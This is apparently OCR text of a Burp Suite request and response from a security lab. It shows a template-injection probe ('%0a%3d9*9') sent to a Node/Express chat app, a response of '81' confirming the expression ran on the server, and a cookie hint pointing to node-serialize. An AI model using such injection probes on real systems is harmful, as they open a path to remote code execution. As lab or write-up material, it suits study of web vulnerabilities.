 Request
Raw Params Headers Hex
GET /ti?user=%0a%3d9*9&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie: donotdecodeme=eyJtb2R1bGUiOiJub2R1LXNlcmlhbGl6ZSJ9;
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 93
ETag:
set-cookie:
05:09:38 GMT
Date: Tue, 10 Apr 2018 05:08:38 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to </p>81